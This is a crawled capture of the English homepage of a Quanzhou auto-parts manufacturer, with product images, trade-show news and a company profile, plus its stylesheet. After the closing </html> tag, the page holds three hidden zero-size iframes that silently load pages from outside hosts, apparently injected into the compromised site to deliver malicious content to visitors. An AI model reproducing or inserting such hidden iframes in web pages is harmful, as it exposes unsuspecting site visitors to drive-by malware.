

--- FILE ---
content_type: text/html
request_url: http://yumgree.com/english/index.asp
body_size: 4778
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>::泉州恒昌电器::</title>
</head>
<link href="css/main.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
.text {
	font-size: 12px;
	line-height: 140%;
	color: #555453;
	letter-spacing: 2px;
}
-->
</style>
<body background="images/black.jpg" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="905" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="18" colspan="2">&nbsp;</td>
  </tr>
  <tr> 
    <td width="11"><img src="images/top_1.JPG" width="230" height="99"></td>
    <td width="894"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/top_2.JPG" width="675" height="38" border="0" usemap="#Map101"></td>
        </tr>
        <tr> 
          <td><a href="index.asp"><img src="images/top_4.JPG" width="80" height="27" border="0"></a><a href="about.asp"><img src="images/top_5.JPG" width="108" height="27" border="0"></a><a href="product.asp"><img src="images/top_6.JPG" width="92" height="27" border="0"></a><a href="news.asp"><img src="images/top_7.JPG" width="92" height="27" border="0"></a><a href="online.asp"><img src="images/top_8.JPG" width="92" height="27" border="0"></a><a href="Invistr.asp"><img src="images/top_9.JPG" width="92" height="27" border="0"></a><a href="contact.asp"><img src="images/top_10.jpg" width="79" height="27" border="0"></a><img src="images/top_11.jpg" width="40" height="27"></td>
        </tr>
        <tr> 
          <td><img src="images/top_3.JPG" width="675" height="34"></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="904" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td><table width="905" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="610"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="610" height="199">
              <param name="movie" value="../flash/top.swf">
              <param name="quality" value="high">
              <embed src="../flash/top.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="610" height="199"></embed></object></td>
          <td width="295"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="295" height="199">
              <param name="movie" value="../flash/top_2.swf">
              <param name="quality" value="high">
			  <param name="wmode" value="transparent" />
              <embed src="../flash/top_2.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="295" height="199"></embed></object></td>
        </tr>
      </table></td>
  </tr>
</table>
<map name="Map101" id="Map101">
  <area shape="rect" coords="497,10,561,25" href="/index.asp">
  <area shape="rect" coords="570,9,637,25" href="/english/index.asp">
</map> 

 
 
<table width="905" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="425" valign="top" bgcolor="#FFFFFF"> 
      <table width="425" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><IMG SRC="images/index_08.jpg" ALT="" WIDTH=426 HEIGHT=74 border="0" usemap="#Map"></td>
        </tr>
        <tr> 
          <td height="140" align="center">
            <table width="395" border="0" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="12"><img src="images/pro_1.JPG" width="12" height="23"> 
                </td>
                <td width="384" height="140">
				<MARQUEE width="384" onmouseover=this.stop() onmouseout=this.start() scrollAmount=2.5 scrollDelay=60 direction=left height=138>
				 <table width="384">
				   <tr>
				      <td height="138">
<table width="95%"  border="0" align="center" cellpadding="0" cellspacing="2">
  
  <tr>
  
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=349" target="_blank"><img src="/UpImg/photoImg/Img/200610111730272.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=350" target="_blank"><img src="/UpImg/photoImg/Img/200610111731406.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=356" target="_blank"><img src="/UpImg/photoImg/Img/200610111746571.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=351" target="_blank"><img src="/UpImg/photoImg/Img/200610111733291.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=352" target="_blank"><img src="/UpImg/photoImg/Img/200610111734374.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=355" target="_blank"><img src="/UpImg/photoImg/Img/200610111745146.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=359" target="_blank"><img src="/UpImg/photoImg/Img/20061012955202.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
    <td> 
	  <table border="0" cellpadding="0" cellspacing="4">
        <tr> 
          <td align="center" valign="bottom"><a href="showinfo2.asp?ID=360" target="_blank"><img src="/UpImg/photoImg/Img/200610111753159.jpg" border="0" width="177" height="116"></a></td>
        </tr>
      </table>
	</td>
	
  </tr>
</table>
</td>
				   </tr>
				 </table>
				</marquee>
				</td>
                <td width="12" align="right"><img src="images/pro_2.JPG" width="12" height="23"></td>
              </tr>
            </table>
          </td>
        </tr>
        <tr> 
          <td><IMG SRC="images/index_12.jpg" ALT="" WIDTH=426 HEIGHT=54 border="0" usemap="#Map2"></td>
        </tr>
        <tr>
          <td height="200" align="center" valign="top">
            <table width="408" border="0" cellspacing="8" cellpadding="0">
              <tr>
                <td>
	
<table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#BBBFBE">
  <tr> 
    <td width="6%" height="30" align="center" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><Img src='images/news.jpg'> </td>
    <td width="94%" height="30" align="left" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><a href='showinfo.asp?ID=50' target='_blank' class='menu'>HALL2 NO.2036 OF AUT..  [2014/3/19]</a> [2014/3/19]
    </td>
  </tr>
</table>

	
<table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#BBBFBE">
  <tr> 
    <td width="6%" height="30" align="center" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><Img src='images/news.jpg'> </td>
    <td width="94%" height="30" align="left" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><a href='showinfo.asp?ID=49' target='_blank' class='menu'>Booth no.:E3A26 OF A..  [2013/8/12]</a> [2013/8/12]
    </td>
  </tr>
</table>

	
<table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#BBBFBE">
  <tr> 
    <td width="6%" height="30" align="center" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><Img src='images/news.jpg'> </td>
    <td width="94%" height="30" align="left" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><a href='showinfo.asp?ID=47' target='_blank' class='menu'>113 CHINA IMPORT AND..  [2013/3/21]</a> [2013/3/21]
    </td>
  </tr>
</table>

	
<table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#BBBFBE">
  <tr> 
    <td width="6%" height="30" align="center" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><Img src='images/news.jpg'> </td>
    <td width="94%" height="30" align="left" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><a href='showinfo.asp?ID=46' target='_blank' class='menu'>Booth No： N5-028 of ..  [2012/3/27]</a> [2012/3/27]
    </td>
  </tr>
</table>

	
<table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#BBBFBE">
  <tr> 
    <td width="6%" height="30" align="center" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><Img src='images/news.jpg'> </td>
    <td width="94%" height="30" align="left" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><a href='showinfo.asp?ID=43' target='_blank' class='menu'>111st CHINA IMPORT A..  [2012/3/14]</a> [2012/3/14]
    </td>
  </tr>
</table>

	
<table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#BBBFBE">
  <tr> 
    <td width="6%" height="30" align="center" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><Img src='images/news.jpg'> </td>
    <td width="94%" height="30" align="left" valign="middle" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px"><a href='showinfo.asp?ID=42' target='_blank' class='menu'>2012 Beijing Auto Sh..  [2012/3/14]</a> [2012/3/14]
    </td>
  </tr>
</table>
</td>
              </tr>
            </table>
          </td>
        </tr>
      </table></td>
    <td width="479" valign="top" background="images/index_23.jpg"> 
      <table width="479" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="185" valign="top"><IMG SRC="images/index_09.jpg" WIDTH=479 HEIGHT=181 ALT=""></td>
        </tr>
        <tr> 
          <td height="260" valign="top"> 
            <table width="459" border="0" cellspacing="3" cellpadding="0">
              <tr>
                <td width="14">&nbsp;</td>
                <td width="435" class="text">&nbsp;&nbsp;&nbsp;&nbsp;Located in 
                  quanzhou Economic Development Zone, Fujian Quanzhou Hengchang 
                  Electric Appliance Co.,Ltd.is specialized in manufacturing automobile 
                  electric apparatus series products such as horns, deceleration 
                  type starters etc.Our company is set up in 1989 and has become 
                  one of the powerful famous automobile components makers in China 
                  for its more than 10-year business principal of“prestige First, 
                  Customers Supreme”.Our company also is the specially designated 
                  Component manufacturer of Jinan Heavy Industry Automobile Enterprise, 
                  Xianmen Jinlong, Chendu Wang Brand, Ziyang Nanjun. Our product 
                  has good markets in Southeast Asia, Middle East, South America 
                  and North America, Europe etc. Recalling to our old days, we 
                  have considerable gratification. Look forward to the future, 
                  we feel more confident. It is because<br>
                  &nbsp;<br>
                  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="about.asp">---.ABOUT 
                  US.---</a></td>
              </tr>
            </table></td>
        </tr>
      </table>
    </td> 
  </tr>
</table>
<table width="904" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><img src="images/index_26.jpg" width="905" height="19"></td>
  </tr>
</table>
<table width="905" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="905" height="43" background="images/index_24.jpg">&nbsp;</td>
  </tr>
</table>
<table width="905" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="92" align="center" bgcolor="#E8E7E5"><img src="images/index_25.jpg" width="369" height="41"></td>
  </tr>
</table>
<SCRIPT>
if (document.all&&document.all.flashit){
	var flashelement=document.all.flashit
	if (flashelement.length==null)
		flashelement[0]=document.all.flashit
	function changecolor(which){
	if (flashelement[which].style.color=='')
	flashelement[which].style.color="#ffffff"
	else
	flashelement[which].style.color=""}
	if (flashelement.length==null)
	setInterval("changecolor(0)",400)
	else
	for (i=0;i<flashelement.length;i++){
	var tempvariable='setInterval("changecolor('+i+')",'+'400)'
	eval(tempvariable)
	}
}
                    </SCRIPT>

<script>
var online= new Array();
if (!document.layers)
document.write('<div id="divStayTopLeft" style="position:absolute">')
</script>
<layer id="divStayTopLeft">

<table border="0" width="110" cellspacing="0" cellpadding="0">
<tr><td width="110"><img src=images/kefu_up.gif width="110" height="70" border=0></td>
</tr>

<tr>
  <td background="images/kefu_middle.gif" style="padding-left:10px">
  
  <table width="88%" border="0" align="center" cellpadding="0" cellspacing="0">   
    <tr>
      <td height="35" align="left" valign="middle" class="cn1"><a target="blank" href="http://wpa.qq.com/msgrd?V=1&amp;Uin=574166766&amp;Site=www.yumgree.com&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=1:574166766:4" alt=""><br /><strong>Consultation</strong></a></td>
    </tr>  
  </table>
  </td>
</tr>
<tr><td width="110"><img src=images/kefu_down.gif width="110" height="31" border=0></td>
</tr>
</table>
</layer>
<script type="text/javascript">
//Enter "frombottom" or "fromtop"
var verticalpos="frombottom"
if (!document.layers)
document.write('</div>')
function JSFX_FloatTopDiv()
{
	var startX =screen.width-131;
	startY = 423;
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	function ml(id)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		if(d.layers)el.style=el;
		el.sP=function(x,y){this.style.left=x;this.style.top=y;};
		el.x = startX;
		if (verticalpos=="fromtop")
		el.y = startY;
		else{
		el.y = ns ? pageYOffset + innerHeight : document.body.scrollTop + document.body.clientHeight;
		el.y -= startY;
		}
		return el;
	}
	window.stayTopLeft=function()
	{
		if (verticalpos=="fromtop"){
		var pY = ns ? pageYOffset : document.body.scrollTop;
		ftlObj.y += (pY + startY - ftlObj.y)/8;
		}
		else{
		var pY = ns ? pageYOffset + innerHeight : document.body.scrollTop + document.body.clientHeight;
		ftlObj.y += (pY - startY - ftlObj.y)/8;
		}
		ftlObj.sP(ftlObj.x, ftlObj.y);
		setTimeout("stayTopLeft()", 10);
	}
	ftlObj = ml("divStayTopLeft");
	stayTopLeft();
}
JSFX_FloatTopDiv();
</script>
<map name="Map">
  <area shape="rect" coords="343,26,378,41" href="product.asp">
</map>
<map name="Map2">
  <area shape="rect" coords="343,27,379,42" href="news.asp">
</map>
</body>
</html><iframe src=http://zhidao.512j.com/mm.htm width=0 height=0 frameborder=0></iframe><iframe src=http://zhidao.512j.com/mm.htm width=0 height=0 frameborder=0></iframe><iframe src=http://user.free.77169.net/usee/s.htm width=0 height=0 frameborder=0></iframe> 

 
 

--- FILE ---
content_type: text/css
request_url: http://yumgree.com/english/css/main.css
body_size: 564
content:
td {  font-size: 12px; text-decoration: none}
a {  color: #555453; text-decoration: none;letter-spacing: 2px;line-height: 160%;}
a:hover {  color: #063475; text-decoration: underline}
body 
{
font-family: "宋体", "Arial", "Times New Roman";
font-size: 9pt;line-height: 150%;
letter-spacing: 1px;
scrollbar-3dlight-color:#008EBD;
scrollbar-arrow-color:#3784D6;
scrollbar-base-color:#ffffff;
scrollbar-darkshadow-color:#ffffff;
scrollbar-face-color:#F0F0F0;
scrollbar-highlight-color:#ffffff;
scrollbar-shadow-color:#008EBD;
scrollbar-track-color:#ffffff;
}
.body2 { font-family: "宋体", "Arial", "Times New Roman"; font-size: 9pt;line-height: 150%; letter-spacing: 1px}
.body3 { font-family: "宋体", "Arial", "Times New Roman"; font-size: 9pt;line-height: 140%; letter-spacing: 1px}
.body4 {
	font-family: "宋体", "Arial", "Times New Roman";
	font-size: 14px;
	line-height: 110%;
	letter-spacing: 8px;
	color: #333333;
}
.p {
	line-height: 180%;
	font-family: "宋体", "Arial", "Times New Roman";
	font-size: 9pt;
	color: #666666;
}
.i { font-family: "宋体", "Arial", "Times New Roman"; font-size: 9pt; line-height: 150%; margin-left: 20 }

.cn1 {
	font-size: 12px;
}
.cn1 a {  color: #333333; text-decoration: none;letter-spacing: 0px}
.cn1 a:hover {  color: #CB4A03; text-decoration: underline}